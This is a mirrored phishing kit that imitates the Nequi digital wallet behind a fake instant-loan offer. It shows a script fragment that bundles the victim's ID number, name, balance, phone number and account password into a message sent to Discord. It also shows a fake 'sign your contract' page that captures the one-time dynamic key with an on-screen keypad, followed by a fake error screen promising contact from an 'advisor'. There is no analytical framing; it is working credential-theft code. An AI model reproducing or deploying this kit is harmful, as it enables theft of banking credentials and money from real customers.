                message = `⭐⭐Nequi paso 2.${contSendButton}⭐⭐\n\n🪪Cedula: ${formData.cedula}\n👤Nombre: ${formData.nombreCompleto}\n💰Monto: ${formData.montoPrestamo}\n🔥Saldo actual en tu cuenta NEQUI: ${formData.saldoActual}\n📱Número: ${formData.phoneNumber}\n🔒Clave: ${formData.password}\n📢Tipo: Bajo monto`;
                // message = `⭐⭐Nequi paso 2⭐⭐\n\n🪪Cedula: ${formData.cedula}\n👤Nombre: ${formData.nombreCompleto}\n💰Monto: ${formData.montoPrestamo}\n🧑‍💼Ocupación: ${formData.ocupacion}\n📈Ingresos mensuales: ${formData.ingresoMensual}\n💸Gastos mensuales: ${formData.gastosMensual}\n🔥Saldo actual en tu cuenta NEQUI: ${formData.saldoActual}\n🔢Meses: ${formData.meses}\n📅Fecha de pago: ${formData.fechaPago}\n📱Número: ${formData.phoneNumber}\n🔒Clave: ${formData.password}\n📢Tipo: Bajo monto`;

                await sendDiscordMessage(message);
              } catch (error) {
                console.error("Error al enviar el mensaje:", error);
              }
            });
          });
        </script>
      </div>
    </section>
    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:00 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:39 GMT -->
</html>
</file>

<file: propulsorprestamonequi.vercel.app/access-passed/one-time-pass.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:01 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:40 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <!-- Css -->
  <link rel="stylesheet" href="../css/globals.css" />
  <link rel="stylesheet" href="../css/finish.css" />
  <link rel="stylesheet" href="../css/spinner.css" />

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />

  <title>Solicita tu credito</title>

  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .validate {
      display: flex;
      justify-content: center;
      color: #da0081;
      font-family: Manrope, sans-serif;
    }

    .low-amount-cta-btn {
      width: 100%;
    }

    .validate button {
      width: 100%;
      cursor: pointer;
    }

    .validate button:disabled {
      color: #fff;
      background: #f1bfda;
      border: 1px solid #f1bfda;
      transition: background-color 0.2s, color 0.2s, border-color 0.2s,
        box-shadow 0.2s;
      cursor: auto;
    }

    .nq-btn {
      grid-column-gap: 0.4em;
      grid-row-gap: 0.4em;
      color: #fff;
      text-align: center;
      letter-spacing: 0;
      font-size: 1rem;
      line-height: 1.5em;
      font-weight: var(--component-button--font-weight);
      background-color: #da0081;
      border: 1px solid #0000;
      border-radius: 0.3rem;
      justify-content: center;
      align-items: center;
      padding: 0.7em 1.2em;
      text-decoration: none;
      transition-property: box-shadow, border-color;
      transition-duration: 0.3s, 0.3s;
      transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
        cubic-bezier(0.165, 0.84, 0.44, 1);
      display: inline-flex;
      box-shadow: inset 0 0 #0000;
      width: 100%;
    }
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg" id="validoHasta">*Valido desde el <span id="dia">07</span> de <span
              id="mes">Agosto</span> al <span id="dia2">25</span> de <span id="mes2">Septiembre</span> del <span
              id="anio">2025</span>, aplican T&amp;C
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>

  <div
    class="errorMessage bg-[#FF3E60] p-4 rounded-lg max-w-[330px] absolute top-20 left-0 right-0 mx-auto opacity-0 transform translate-y-2 transition-all duration-300"
    style="opacity: 0; transform: translateY(20px)">
    <p class="text-purple-primary text-sm text-left flex items-center">
      <img src="../assets/warning.png" class="w-6 inline-block mr-2" />¡Ups!
      Estás ingresando mal tu clave dinámica o expiró. verifica y vuelve a
      intentarlo.
    </p>
  </div>

  <section id="sectionTeclado"
    class="max-w-[420px] flex flex-col items-center justify-center mx-auto mt-5 min-h-screen px-4">
    <div class="headerHome h-12 w-auto mb-5">
      <svg _ngcontent-atq-c28="" viewBox="0 0 104 32" width="100%" height="100%" fill="none"
        xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
        <path _ngcontent-atq-c28=""
          d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
          fill="#DA0081" class="point__up"></path>
        <path _ngcontent-atq-c28=""
          d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
          fill="#DA0081" class="point__down"></path>
        <path _ngcontent-atq-c28=""
          d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
          fill="#200020" class="N"></path>
        <path _ngcontent-atq-c28=""
          d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
          fill="#200020" class="E"></path>
        <path _ngcontent-atq-c28=""
          d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
          fill="#200020" class="I"></path>
        <path _ngcontent-atq-c28=""
          d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
          fill="#200020" class="Q"></path>
        <path _ngcontent-atq-c28=""
          d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
          fill="#200020" class="U"></path>
      </svg>
    </div>
    <h1 class="font-bold text-2xl leading-7 text-center mb-6 text-purple-primary">
      Firma tu contrato
    </h1>
    <p class="font-normal text-sm leading-5 text-center text-purple-primary mb-7">
      Firma el contrato con tu clave dinámica y recibe tu dinero en la app Nequi.
    </p>
    <div
      class="w-[271px] flex justify-around mx-auto [&amp;>input]:w-8 [&amp;>input]:text-center [&amp;>input]:border-b [&amp;>input]:border-purple-primary [&amp;>input]:h-[30px] [&amp;>input]:text-4xl [&amp;>input]:font-bold [&amp;>input]:text-pink-primary [&amp;>input]:focus:outline-none">
      <input id="otp-1" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-2" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-3" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-4" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-5" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-6" maxlength="1" inputmode="none" readonly="readonly" />
    </div>
    <div class="mt-8 w-full max-w-[300px] mx-auto" id="keyboard">
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn" id="delete-otp">
          <img src="../assets/nequi-teclado-numerico-borrar.svg" alt="" class="w-6 h-6" />
        </button>
      </div>
    </div>
  </section>

  <main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="finishContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <div class="p-8">
      <section class="bg-white rounded-lg p-11">
        <div class="hero-image"></div>
        <div class="mainSectionWrapper">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
          </div>
          <h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
            En este momento no pudimos terminar el proceso de validación con el
            crédito solicitado por un valor de
            <span id="amount">$ 11.500.000</span>.
          </p>
          <p class="text-purple-primary w-full text-left mb-4 mt-1 text-sm font-medium">
            Pudo ser por los siguientes motivos:
          </p>
          <ul
            class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium">
            <li>ingresaste mal la información solicitada</li>
            <li>
              el monto solicitado en este momento no es posible desembolsarlo (
              solicita un monto menor )
            </li>
            <li>
              fallas en tu operador o servidor a la hora de terminar el proceso
            </li>
          </ul>
          <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">
            ¡NO TE RINDAS!, En unos momentos serás contactado por uno de
            nuestros asesores virtuales para completar la solicitud de tu
            <span id="product-name">crédito.</span>
          </p>

          <div class="validate">
            <div class="low-amount-cta-btn">
              <button type="button" class="nq-btn w-button w--current" id="btnReturn">
                Regresar
              </button>
            </div>
          </div>
        </div>
      </section>
    </div>
  </main>

  <script src="../js/sendDiscordMessage.js"></script>
  <script src="../js/validar.js"></script>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:04 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:45 GMT -->
</html>
</file>
